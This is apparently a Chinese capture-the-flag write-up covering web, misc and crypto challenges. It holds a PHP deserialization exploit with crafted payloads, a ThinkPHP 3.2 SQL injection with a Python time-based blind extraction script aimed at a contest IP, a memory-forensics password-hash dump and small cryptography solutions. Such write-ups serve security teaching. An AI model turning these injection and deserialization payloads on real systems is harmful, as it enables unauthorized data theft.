web
babygo
源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
@error_reporting(1);
include 'flag.php';
class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new sec;
}
function __toString()
{
if (isset($this->skyobj))
return $this->skyobj->read();
}
}
class cool
{
public $filename;
public $nice;
public $amzing;
function read()
{
$this->nice = unserialize($this->amzing);
$this->nice->aaa = $sth;
if($this->nice->aaa === $this->nice->bbb)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "you must be joking!";
}
}
}
}
class sec
{
function read()
{
return "it's so sec~~";
}
}
if (isset($_GET['data']))
{
$Input_data = unserialize($_GET['data']);
echo $Input_data;
}
else
{
highlight_file("./index.php");
}
可以看到有个flag.php文件,也有个file_get_contents函数,想要读文件要先满足1
$this->nice->aaa === $this->nice->bbb
但是这句代码前几行可以看见aaa的值会改变,且被改的值不知道,所以不能直接在类里面赋值使aaa和bbb相等,用&去让他们指向相同
再往上看可以看见unserialize函数,这题基本可以确定是反序列化的利用了,先构造aaa和bbb指向相同1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new cool;
}
function __toString()
{
if (isset($this->skyobj))
return $this->skyobj->read();
}
}
class cool
{
public $filename;
public $nice;
public $amzing;
}
$a = new baby();
$a->bbb =&$a->aaa;
echo urlencode(serialize($a));
得出1
O%3A4%3A%22baby%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00skyobj%22%3BO%3A4%3A%22cool%22%3A3%3A%7Bs%3A8%3A%22filename%22%3BN%3Bs%3A4%3A%22nice%22%3BN%3Bs%3A6%3A%22amzing%22%3BN%3B%7Ds%3A3%3A%22aaa%22%3BN%3Bs%3A3%3A%22bbb%22%3BR%3A6%3B%7D
然后就是反序列化的利用,exp如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new cool;
}
function __toString()
{
if (isset($this->skyobj))
return $this->skyobj->read();
}
}
class cool
{
public $filename = './flag.php';
public $nice;
public $amzing = 'O%3A4%3A%22baby%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00skyobj%22%3BO%3A4%3A%22cool%22%3A3%3A%7Bs%3A8%3A%22filename%22%3BN%3Bs%3A4%3A%22nice%22%3BN%3Bs%3A6%3A%22amzing%22%3BN%3B%7Ds%3A3%3A%22aaa%22%3BN%3Bs%3A3%3A%22bbb%22%3BR%3A6%3B%7D';
}
$a = new baby();
echo urlencode(serialize($a));
得到1
O%3A4%3A%22baby%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00skyobj%22%3BO%3A4%3A%22cool%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A10%3A%22.%2Fflag.php%22%3Bs%3A4%3A%22nice%22%3BN%3Bs%3A6%3A%22amzing%22%3Bs%3A227%3A%22O%253A4%253A%2522baby%2522%253A3%253A%257Bs%253A9%253A%2522%2500%252A%2500skyobj%2522%253BO%253A4%253A%2522cool%2522%253A3%253A%257Bs%253A8%253A%2522filename%2522%253BN%253Bs%253A4%253A%2522nice%2522%253BN%253Bs%253A6%253A%2522amzing%2522%253BN%253B%257Ds%253A3%253A%2522aaa%2522%253BN%253Bs%253A3%253A%2522bbb%2522%253BR%253A6%253B%257D%22%3B%7Ds%3A3%3A%22aaa%22%3BN%3Bs%3A3%3A%22bbb%22%3BN%3B%7D
最后data发送过去就行
simple php
这题进去就看到一个页面,扫一下后台能看到有robots.txt,打开看下有
访问/admin可以看到有个登录的地方,试了一下,发现可以水平越权,最后可以1
admin 1和任意密码
登进去
登进去以后发现是tp3.2框架,猜测是框架注入漏洞,尝试一下1
http://101.71.29.5:10010/Admin/User/Index?search[table]=flag where 1 and polygon(id)--

可以看到数据库是tpctf,表是flag,尝试一下有没有flag这个字段1
http://101.71.29.5:10010/Admin/User/Index?search[table]=flag where 1 and polygon(flag)--
接下来看到没有unknown column,所以flag是在tpctf数据库,flag表的flag字段里面
剩下的就是利用了1
http://101.71.29.5:10010/Admin/User/Index?search[table]=flag where 1 and if(1,sleep(5),0)--
然后又确实可以延时,至此,exp出来了1
2
3
4
5
6
7
8
9
10
11
12
13
14import requests
flag = ''
cookies = {
'PHPSESSID': 're4g49sil8hfh4ovfrk7ln1o02'
}
for i in range(1,33):
for j in '0123456789abcdef':
url = 'http://101.71.29.5:10004/Admin/User/Index?search[table]=flag where 1 and if((ascii(substr((select flag from flag limit 0,1),'+str(i)+',1))='+str(ord(j))+'),sleep(5),0)--'
try:
r = requests.get(url=url,timeout=3,cookies=cookies)
except:
flag += j
print(flag)
break
然后就能拿到flag了
misc
赢战2019
这题首先拿到一个图片,放去binwalk一下发现还有另一张图片,分离出来
扫一下只有眉头一皱,发现这个二维码并没有那么简单,接下来去stegsolve,点几下就有了…….
memory
这题是内存取证,直接用volatility做就行1
2volatility imageinfo -f memory #分析操作系统
volatility hushdump -f memory --profile=WinXPSP2x86 #查看当前操作系统用户的password hush

这样就能知道管理员的密码了1
Administrator:500:0182bd0bd4444bf867cd839bf040d93b:c22b315c040ae6e0efee3518d830362b:::
将密码拿去解密一下然后再加密就是flag了

crypto
键盘之争
这题给了这个字符串:ypau_kjg;”g;”ypau+,然后题目是键盘之争,谷歌做题23333
谷歌第一个就有了,发现是两个键盘的对应

对应出来是flag{this_is_flag},然后md5就行了
get it
题目1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18Alice和Bob正在进行通信,作为中间人的Eve一直在窃听他们两人的通信。
Eve窃听到这样一段内容,主要内容如下:
p = 37
A = 17
B = 31
U2FsdGVkX1+mrbv3nUfzAjMY1kzM5P7ok/TzFCTFGs7ivutKLBLGbZxOfFebNdb2
l7V38e7I2ywU+BW/2dOTWIWnubAzhMN+jzlqbX6dD1rmGEd21sEAp40IQXmN/Y0O
K4nCu4xEuJsNsTJZhk50NaPTDk7J7J+wBsScdV0fIfe23pRg58qzdVljCOzosb62
7oPwxidBEPuxs4WYehm+15zjw2cw03qeOyaXnH/yeqytKUxKqe2L5fytlr6FybZw
HkYlPZ7JarNOIhO2OP3n53OZ1zFhwzTvjf7MVPsTAnZYc+OF2tqJS5mgWkWXnPal
+A2lWQgmVxCsjl1DLkQiWy+bFY3W/X59QZ1GEQFY1xqUFA4xCPkUgB+G6AC8DTpK
ix5+Grt91ie09Ye/SgBliKdt5BdPZplp0oJWdS8Iy0bqfF7voKX3VgTwRaCENgXl
VwhPEOslBJRh6Pk0cA0kUzyOQ+xFh82YTrNBX6xtucMhfoenc2XDCLp+qGVW9Kj6
m5lSYiFFd0E=
分析得知,他们是在公共信道上交换加密密钥,共同建立共享密钥。
而上面这段密文是Alice和Bob使用自己的密值和共享秘钥,组成一串字符的md5值的前16位字符作为密码使用另外一种加密算法加密明文得到的。
例如Alice的密值为3,Bob的密值为6,共享秘钥为35,那么密码为:
password = hashlib.md5("(3,6,35)").hexdigest()[0:16]
这题的过程跟Diffie-Hellman密钥交换算法很相似
所以A的公钥为17,B的公钥为31,素数p为37,现在要求g
g是模p本原单位根,所谓本原单位根就是指在模p乘法运算下,g的1次方,2次方……(p-1)次方这p-1个数互不相同,并且取遍1到p-1。
调用sagemath函数求出来1
2$ print primitive_root(37)
$ 2
又因为1
2A = g^a mod p
B = g^b mod p
剩下求a和b可以用在线网站求

可以得出来a是7,b是9,又key = g^(b*a) mod p1
2
3
4
5a = 7
b = 9
g = 2
p = 37
print pow(g,a*b,p)
求出来key是6
结合样例的去求password1
2
3import hashlib
password = hashlib.md5("(7,9,6)").hexdigest()[0:16]
print password
得出来a7ece9d133c9ec03
再结合密文解密,因为是U2F开头,尝试下RC4,AES,DES等解密
DES解密出来flag是8598544ba1a5713b1de04d3f0c41eb71
参考一叶飘零的wp